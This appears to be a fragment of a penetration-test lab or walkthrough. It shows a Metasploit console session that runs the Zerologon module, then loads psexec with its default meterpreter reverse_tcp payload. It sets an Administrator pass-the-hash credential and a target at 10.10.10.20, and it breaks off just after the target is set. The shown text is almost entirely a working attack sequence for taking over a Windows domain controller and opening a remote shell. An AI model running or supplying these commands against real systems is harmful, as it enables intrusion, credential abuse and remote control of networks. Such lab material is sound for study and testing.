 [*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
smbpass => aad3b435b51404eeaad3b435b51404ee:1b21da9cb62cfcaf16c5dd263255bf6f
msf6 exploit(windows/smb/psexec) > set rhosts 10.10.10.20
rhosts => 10.10.10.20